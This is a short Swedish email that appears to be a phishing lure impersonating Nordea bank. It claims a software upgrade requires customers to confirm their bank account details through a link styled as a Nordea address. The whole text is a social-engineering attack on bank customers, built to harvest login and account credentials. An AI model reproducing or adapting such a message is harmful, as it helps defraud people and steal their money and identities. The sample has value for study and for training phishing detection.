 Nordea
Kära kund,
Nordea tekniska serviceavdelning håller på att utföra en planerad uppgradering av
mjukvaran för att förbättra servicekvaliteten åt bankens kunder.
Vi ber dig att börja proceduren för att bekräfta dina bankkontodetaljer.
Klicka på länken, som du hitter i slutet av det här e-postmeddelandet, för att göra
detta.
http://app.nordea.se/cprocedure_id014480077/widecarea.aspx
Copyright 2007 Nordea